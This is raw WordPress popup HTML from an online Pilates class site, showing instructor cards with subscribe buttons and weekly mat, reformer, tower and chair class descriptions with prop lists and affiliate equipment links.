							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258574" data-id="1258574" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258574 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-812cf6">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-7.jpg" alt="mask group 7" class="wp-image-1266433" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-61599ba8baaafb80f8bb8b05239a5be0" style="font-size:26px;font-style:normal;font-weight:500">Megan Lauman</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-87de1bdf5d59f4f9227c93e33b4794a2">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-93421f"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258575" data-id="1258575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-63a7f7">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-6.jpg" alt="mask group 6" class="wp-image-1266434" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-5d1d5c42307e36fddb8edfcfae0de66f" style="font-size:26px;font-style:normal;font-weight:500">Mindi Westfall</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-ddc34784182c554d9c1489191a23a2e6">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1bb60d"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258576" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258576" data-id="1258576" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258576 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f7cf4c">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-9.jpg" alt="mask group 9" class="wp-image-1266437" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6a850485fc5dc5a1df3f50fb478bdedf" style="font-size:26px;font-style:normal;font-weight:500">Tami-Adrian George</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-fb59e76e610dd685ea88a77d7e8d31be">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-e9f3dc"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258578" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258578" data-id="1258578" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258578 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f1f1a4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-10.jpg" alt="mask group 10" class="wp-image-1266438" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-332d4b5680cae827bfc6ba30ec8acc1c" style="font-size:26px;font-style:normal;font-weight:500">Yasmin Scholten</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone! Classes start at only $7! Cancel at anytime.</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-5dd48b"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258579" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258579" data-id="1258579" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258579 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><ul id="splide-pg7a6597887b8e-list" class=" wp-block-list eplus-wrapper eplus-styles-uid-ddc138">
<li class=" eplus-wrapper"></li>
</ul>

<div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-64dd2a">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-8.jpg" alt="mask group 8" class="wp-image-1266425" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-f10cd4c29c8ab4309664f4fd39977185" style="font-size:26px;font-style:normal;font-weight:500">Rachel Piper</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-a54e377b305d968a37eda38dcdd1bcbc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1d3470"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197915" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197915" data-id="1197915" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;LEGPULLSAREFUN&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197915 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-270f4c">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - Transitions Are Exercises Too!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>-xxLL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197920" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197920" data-id="1197920" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;CONTROLYOURBALANCE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197920 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-d38eab">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper"></p>



<p class=" eplus-wrapper">See you in class,<br><em>Mindi</em></p>



<p class=" has-text-align-left eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self and a mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">12 DAYS OF PILATES</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">It's that time of year loves! The time when things feel a little chaotic and honestly we should have a bit more fun. SOOO here we go! The 12 days of Pilates is when we let Joe Pilates give us a new exercise at a time. We layer the exercises and rinse and repeat until we get to 12!</p>



<p class=" eplus-wrapper">This workout is meant to be fun, playful and to allow you to revisit an exercise over and over and see what happens!</p>



<p class=" eplus-wrapper">Plus, bonus I try to sing!</p>


<ul class=" wp-block-list eplus-wrapper eplus-styles-uid-77e1b8"></ul>


<p class=" eplus-wrapper">No props needed</p>



<p class=" eplus-wrapper">See you in class,<br><em>xx~LL</em></p>



<p class=" eplus-wrapper"></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197926" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197926" data-id="1197926" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;SLINKYSPINE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197926 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-b69ba8">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>xxLL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper">No props needed.</p>



<p class=" eplus-wrapper">See ya in class,<br><em>Mindi</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197936" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197936" data-id="1197936" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TORSODAY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197936 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-48d385">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SAVE THE BEST FOR LAST</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat, Reformer, Tower/Cadillac &amp; Wunda Chair Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">In Pilates, we always focus on quality over quantity. That means paying attention to form, shape, control, and connection in every rep. It is not only about how we set up and start strong, it is also about how we finish.</p>



<p class=" eplus-wrapper">This month, let’s bring awareness to finishing strong. Make your last rep just as strong as your first, maybe even saving the very best for last. Do not throw away those final moments of work. On equipment, the springs will tell you if you are in control. How quietly can you close them? When moving without springs, notice if there is a drop, plop, or lean. That feedback shows you how strong and connected you really are.</p>



<p class=" eplus-wrapper">Start strong. Finish strong. You are strong.</p>



<p class=" eplus-wrapper">Let’s save the best for last to wrap up 2025!</p>



<p class=" eplus-wrapper">Props needed:<br>Mat: no props<br>Reformer: balance pad, pole, and squishy ball for some of the exercises<br>Tower/Cadillac: no props<br>Wunda Chair: for 1 exercise (or go closer to the wall): reformer long box or a physio ball</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197937" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197937" data-id="1197937" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TAILS&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197937 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f26786">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">BREATHIN</h2>



<h5 class=" wp-block-heading eplus-wrapper">ONLINE MAT, REFORMER, TOWER/CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">Joseph Pilates was big on breathing!</p>



<p class=" eplus-wrapper">However the topic is from Ariana Grande song "Breathin" - a love song to her breathing: "Some days, things just take way too much of my energy, I look up and the whole room's spinning - You take my cares away!"</p>



<p class=" eplus-wrapper">A lot of exercises do not have an instruction around breath. In this month´s workouts, we’ll focus on using our breath to find strength, connection and flow. Enjoy and remember to have fun!</p>



<p class=" eplus-wrapper"><strong><u>Props needed</u></strong>:<br>Mat: none<br>Reformer: none (just Box, Non-slipperly pad &amp; Pole)<br>Tower: none<br>Chair: none</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194204" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194204" data-id="1194204" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1194204&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194204 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-1ccdfc">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">SUCH A TEASE</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT &amp; REFORMER PILATES CLASS DESCRIPTIONS:</h5>



<p class=" has-text-align-center eplus-wrapper">Teaser is probably one of the most photographed exercises in Pilates. Which makes people think it's a "peak pose." But, it's anything but! It's simply another layer to your Pilates practice. This week we will acknowledge how each exercise contributes to your ability to do Teaser (someday) and then how Teaser teaches you where to get curious in your practice.</p>



<p class=" has-text-align-center eplus-wrapper">On the Mat we will use light weights for one round of Teaser as they can be helpful for those still adding into their practice.<br>No props on the Reformer.</p>



<p class=" has-text-align-center eplus-wrapper">See you in class,</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx~LL</em></p>



<p class=" has-text-align-center eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, light weights and a Mat!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" has-text-align-center eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a Reformer!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1227743" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1227743" data-id="1227743" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MOMENTPOPUP&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1227743 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f81f17">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">12 DAYS OF PILATES</h2>



